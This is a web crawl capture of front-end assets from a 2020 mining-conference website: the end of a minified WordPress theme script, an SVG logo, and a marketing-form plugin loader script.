> a").attr("data-fancybox","group7"),t(".entry-content").find(".gallery-columns-8").find(".gallery-icon > a").attr("data-fancybox","group8"),t(".entry-content").find(".gallery-columns-9").find(".gallery-icon > a").attr("data-fancybox","group9"),t("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif']").fancybox()),t.fn.wrapStart=function(e){var t=this.contents().filter(function(){return 3==this.nodeType}).first(),n=t.text(),a=n.split(" ",e).join(" ");firstLetter=a.charAt(0),finale='<span class="dropcap">'+firstLetter+"</span>"+a.slice(1),t.length&&(t[0].nodeValue=n.slice(a.length),t.before(finale))},1==the_conference_pro_data.singular&&1==the_conference_pro_data.drop_cap&&t(".entry-content p").wrapStart(1);var r=t("header.site-header").outerHeight();if((t("header.page-header, body.home:not(.hasbanner) .site").css("padding-top",r),t(".header-lay1 + .site-banner .banner-caption, .header-lay2 + .site-banner .banner-caption, .header-lay3 + .site-banner .banner-caption").css("padding-top",r),the_conference_pro_data.sticky_header)&&767<t(window).width()){var i=t(".site-header");mns="sticky-menu",i.addClass(mns),t(window).scroll(function(){10<t(this).scrollTop()?i.addClass("menu-stick"):i.removeClass("menu-stick")}),t(".single-post .site-main .sticky-social .article-share").css("top",r)}function c(e,i){var t=document.getElementById(e),c=t.querySelector(".days"),s=t.querySelector(".hours"),l=t.querySelector(".minutes"),d=t.querySelector(".seconds");function n(){var e,t,n,a,o,r=(e=i,t=Date.parse(e)-Date.parse(new Date),n=Math.floor(t/1e3%60),a=Math.floor(t/1e3/60%60),o=Math.floor(t/36e5%24),{total:t,days:Math.floor(t/864e5),hours:o,minutes:a,seconds:n});c.innerHTML=r.days,s.innerHTML=("0"+r.hours).slice(-2),l.innerHTML=("0"+r.minutes).slice(-2),d.innerHTML=("0"+r.seconds).slice(-2),r.total<=0&&clearInterval(p)}n();var p=setInterval(n,1e3)}if("1"==the_conference_pro_data.sticky_widget&&1024<o&&t("#secondary").stick_in_parent({offset_top:60}),t("#site-navigation").onePageNav({currentClass:"current-menu-item",changeHash:!1,scrollSpeed:1500,scrollThreshold:.5,filter:"",easing:"swing"}),"1"==the_conference_pro_data.animate?slider_animate=!0:slider_animate=!1,slider_animate&&(new WOW).init(),t(".counter").counterUp({delay:10,time:1e3}),t(".speaker-content-block").click(function(){t(this).siblings(".speaker-popup-modal").addClass("show"),t(this).siblings(".speaker-popup-modal").css("display","block")}),t(".close_popup").click(function(e){e.preventDefault(),t(this).parent(".speaker-popup-modal").removeClass("show"),t(this).parent().css("display","none")}),t(".toggle-block .toggle-desc").hide(),t(".toggle-block.open .toggle-desc").show(),t(".toggle-block .toggle-title").on("click",function(){t(this).parent(".toggle-block").siblings(".toggle-block").removeClass("open"),t(this).parent(".toggle-block").addClass("open"),t(this).parent(".toggle-block").siblings(".toggle-block").children(".toggle-desc").slideUp(),t(this).parent(".toggle-block").children(".toggle-desc").slideDown()}),t(".tab-content").hide(),t(".tab-content.active").show(),t(".tab-btn").click(function(){var e=t(this).attr("class").split(" ")[0];t(".tab-btn").removeClass("active"),t(this).addClass("active"),t(".tab-content").hide(),t(".tab-content").removeClass("active"),t("."+e+"-content").show().addClass("active")}),t(".childTab-content").hide(),t(".childTab-content.active").show(),t(".childTab-btn").click(function(){var e=t(this).attr("class").split(" ")[0];t(this).siblings(".childTab-btn").removeClass("active"),t(this).addClass("active"),t(this).parent(".tab-wrap").siblings(".tab-description").children(".childTab-content").hide(),t(this).parent(".tab-wrap").siblings(".tab-description").children(".childTab-content").removeClass("active"),t(this).parent(".tab-wrap").siblings(".tab-description").children("."+e+"-content").show().addClass("active")}),t(".scroll-down").click(function(){t("html, body").animate({scrollTop:t(".scroll-down").parent(".item").parents(".site-banner").next().offset().top},800)}),t(window).scroll(function(){200<t(window).scrollTop()?t(".scroll-to-top").addClass("show"):t(".scroll-to-top").removeClass("show")}),t(".scroll-to-top").on("click",function(){t("html, body").animate({scrollTop:0},800)}),t(window).width()<=992&&(t(".site-header .container").append('<button class="toggle-btn"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>'),t(".nav-wrap").insertBefore(".site"),t(".site-header button.toggle-btn").on("click",function(){t("body").addClass("nav-toggled")}),t(".main-navigation .toggle-button").on("click",function(){t("body").removeClass("nav-toggled")}),t(".main-navigation li.menu-item-has-children").prepend('<span class="submenu-toggle"><i class="fa fa-angle-down"></i></span>'),t(".menu-item-has-children .submenu-toggle").on("click",function(){t(this).toggleClass("active"),t(this).siblings("ul").slideToggle()})),t(".widget_rrtc_description_widget .description").mCustomScrollbar(),t("#secondary .widget-title, .site-footer .widget-title").wrapInner('<span class="title-wrap"></span>'),void 0!==the_conference_pro_data.banner_event_timer&&0!=the_conference_pro_data.banner_event_timer.length){var s=0;0<(l=the_conference_pro_data.banner_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.banner_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.banner_event_timer.d)&&(s+=p),c("bannerClock",new Date(Date.parse(new Date)+24*s*60*60*1e3))}if(void 0!==the_conference_pro_data.cta_event_timer&&0!=the_conference_pro_data.cta_event_timer.length){s=0;0<(l=the_conference_pro_data.cta_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.cta_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.cta_event_timer.d)&&(s+=p),c("ctaTimer",new Date(Date.parse(new Date)+24*s*60*60*1e3))}if(void 0!==the_conference_pro_data.about_event_timer&&0!=the_conference_pro_data.about_event_timer.length){var l,d,p;s=0;0<(l=the_conference_pro_data.about_event_timer.y)&&(s+=365*l),0<(d=the_conference_pro_data.about_event_timer.m)&&(s+=30*d),0<(p=the_conference_pro_data.about_event_timer.d)&&(s+=p),c("about_ctaTimer",new Date(Date.parse(new Date)+24*s*60*60*1e3))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg
body_size: 3296
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.89 553.3" style="enable-background:new 0 0 841.89 553.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{opacity:0.9;fill:url(#SVGID_1_);}
	.st2{opacity:0.9;fill:url(#SVGID_2_);}
	.st3{opacity:0.9;fill:url(#SVGID_3_);}
	.st4{fill:url(#SVGID_4_);}
	.st5{opacity:0.85;fill:url(#SVGID_5_);}
	.st6{opacity:0.85;fill:url(#SVGID_6_);}
	.st7{opacity:0.85;}
	.st8{clip-path:url(#SVGID_8_);fill:url(#SVGID_9_);}
	.st9{clip-path:url(#SVGID_11_);fill:url(#SVGID_12_);}
	.st10{clip-path:url(#SVGID_14_);fill:url(#SVGID_15_);}
	.st11{fill:url(#SVGID_16_);}
</style>
<g>
	<path class="st0" d="M60.99,466.39c4.52,2.03,8.01,4.94,10.46,8.72c2.45,3.78,3.68,8.22,3.68,13.32s-1.23,9.52-3.68,13.27
		c-2.45,3.75-5.94,6.64-10.46,8.67c-4.52,2.03-9.85,3.05-15.98,3.05H33.19v17.72H14.01v-67.8h30.99
		C51.14,463.34,56.47,464.35,60.99,466.39z M52.76,495.73c2-1.71,3-4.15,3-7.31s-1-5.62-3-7.36c-2-1.74-4.97-2.62-8.91-2.62H33.19
		v19.86h10.65C47.78,498.3,50.75,497.45,52.76,495.73z"/>
	<path class="st0" d="M105.98,527.94c-5.71-3.03-10.2-7.23-13.46-12.59c-3.26-5.36-4.89-11.39-4.89-18.11
		c0-6.72,1.63-12.75,4.89-18.11c3.26-5.36,7.75-9.56,13.46-12.59c5.71-3.03,12.15-4.55,19.32-4.55c7.17,0,13.61,1.52,19.32,4.55
		c5.71,3.04,10.2,7.23,13.46,12.59c3.26,5.36,4.89,11.4,4.89,18.11c0,6.72-1.63,12.75-4.89,18.11c-3.26,5.36-7.75,9.56-13.46,12.59
		c-5.71,3.04-12.15,4.55-19.32,4.55C118.13,532.49,111.69,530.97,105.98,527.94z M134.6,514.18c2.77-1.61,4.97-3.89,6.59-6.83
		c1.61-2.94,2.42-6.31,2.42-10.12c0-3.81-0.81-7.18-2.42-10.12c-1.61-2.94-3.81-5.21-6.59-6.83c-2.78-1.61-5.88-2.42-9.3-2.42
		c-3.42,0-6.52,0.81-9.3,2.42c-2.78,1.61-4.97,3.89-6.59,6.83c-1.61,2.94-2.42,6.31-2.42,10.12c0,3.81,0.81,7.18,2.42,10.12
		c1.61,2.94,3.81,5.21,6.59,6.83c2.77,1.61,5.87,2.42,9.3,2.42C128.72,516.61,131.82,515.8,134.6,514.18z"/>
	<path class="st0" d="M194.4,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21c0-6.78,1.61-12.85,4.84-18.21
		c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04
		c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12
		c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94
		l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49c-4.97,2.19-10.56,3.29-16.76,3.29C206.43,532.49,200.05,530.99,194.4,527.99z"/>
	<path class="st0" d="M271.01,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21
		c0-6.78,1.61-12.85,4.84-18.21c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29
		c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42
		c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83
		c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49
		c-4.97,2.19-10.56,3.29-16.76,3.29C283.04,532.49,276.66,530.99,271.01,527.99z"/>
	<path class="st0" d="M335.17,463.34h18.89v39.81l27.99-39.81h18.01v67.8h-18.89v-39.71l-27.89,39.71h-18.11V463.34z"/>
	<path class="st0" d="M478.61,463.34v67.8h-18.89v-17.05h-10.46l-11.14,17.05h-20.15l13.75-19.86c-4.52-2-7.98-4.89-10.36-8.67
		c-2.39-3.78-3.58-8.28-3.58-13.51c0-5.29,1.23-9.88,3.68-13.75c2.45-3.87,5.97-6.84,10.56-8.91c4.58-2.07,9.94-3.1,16.08-3.1
		H478.61z M437.16,488.81c0,3.42,0.95,6.02,2.86,7.8c1.9,1.78,4.66,2.66,8.28,2.66h11.43v-20.82h-11.23
		C440.94,478.45,437.16,481.9,437.16,488.81z"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="226.1876" x2="647.1593" y2="226.1876">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="203.9" class="st1" width="98.11" height="44.57"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="153.3245" x2="647.1593" y2="153.3245">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="133.84" class="st2" width="98.11" height="38.98"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.9548" y1="182.5648" x2="285.049" y2="182.5648">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<polygon class="st3" points="285.05,100.17 285.05,23.15 14.01,100.17 70.26,100.17 112.81,225.29 113.31,225.29 153.58,100.17 
	209.88,100.17 209.88,282.11 172.42,282.11 172.42,153.2 171.92,153.2 127.33,282.11 96.51,282.11 51.91,154.46 51.41,154.46 
	51.41,282.11 13.97,282.11 13.95,341.98 285.05,282.11 245.03,282.11 245.03,100.17 "/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="13.9551" y1="117.6641" x2="285.0494" y2="117.6641">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st4" x1="14.01" y1="117.66" x2="13.95" y2="117.66"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="172.4172" y1="194.0616" x2="473.8813" y2="194.0616">
	<stop  offset="0" style="stop-color:#E86C09"/>
	<stop  offset="1" style="stop-color:#DC0D15"/>
</linearGradient>
<path class="st5" d="M359.94,100.17l75.93,122.07h0.53V100.17h37.49V23.15l-301.46,77.03h37.46v181.93h-37.46v82.87l301.46-82.28
	v-0.59h-40.01l-75.69-121.77h-0.53v121.77h-37.44V100.17H359.94z M285.05,282.11h-40.02V100.17h40.02V282.11z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="320.2083" y1="202.1228" x2="647.1593" y2="202.1228">
	<stop  offset="0" style="stop-color:#C3CD00"/>
	<stop  offset="1" style="stop-color:#179D38"/>
</linearGradient>
<polygon class="st6" points="647.16,100.17 647.16,23.15 320.21,100.17 359.94,100.17 435.87,222.24 436.4,222.24 436.4,100.17 
	473.88,100.17 473.88,282.11 433.87,282.11 358.17,160.34 357.65,160.34 357.65,282.11 320.21,282.11 320.21,381.1 647.12,282.11 
	509.05,282.11 509.05,100.17 "/>
<g class="st7">
	<defs>
		<polygon id="SVGID_7_" class="st7" points="742.07,158.57 823.75,21.36 510.34,100.17 647.16,100.17 647.16,133.84 549.05,133.84 
			549.05,172.81 647.16,172.81 647.16,203.9 549.05,203.9 549.05,248.47 647.16,248.47 647.16,282.11 509.05,282.11 509.05,402.15 
			624.09,359.83 722.08,192.73 665.17,100.34 706.31,100.34 		"/>
	</defs>
	<clipPath id="SVGID_8_">
		<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st8" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_10_" class="st7" points="823.75,285.89 823.75,86.43 762.3,191.5 		"/>
	</defs>
	<clipPath id="SVGID_11_">
		<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st9" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_13_" class="st7" points="786.98,299.48 742.23,225.71 674.37,341.33 		"/>
	</defs>
	<clipPath id="SVGID_14_">
		<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st10" width="314.71" height="380.8"/>
</g>
<g>
	<path class="st0" d="M576.86,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H576.86z"/>
	<path class="st0" d="M606.19,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C618.07,532.19,611.73,530.36,606.19,526.71z M642.55,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C632.43,520.71,638.21,517.75,642.55,511.81z"/>
	<path class="st0" d="M738.66,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H738.66z"/>
	<path class="st0" d="M767.99,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C779.88,532.19,773.54,530.36,767.99,526.71z M804.35,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C794.23,520.71,800.01,517.75,804.35,511.81z"/>
</g>
<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="901.1992" y1="126.1681" x2="1172.2935" y2="126.1681">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st11" x1="901.26" y1="126.17" x2="901.2" y2="126.17"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js
body_size: 454
content:
var EhAPI = EhAPI || {}; EhAPI.after_load = function(){
EhAPI.set_account(settings.engagebay_js_api_key, settings.engagebay_domain);
if(settings.engagebay_web_popups == 1)
	EhAPI.execute('rules');
};(function(d,s,f) {
var sc=document.createElement(s);sc.type='text/javascript';
sc.async=true;sc.src=f;var m=document.getElementsByTagName(s)[0];
m.parentNode.insertBefore(sc,m);   
})(document, 'script', '//d2p078bqz5urf7.cloudfront.net/jsapi/ehform.js');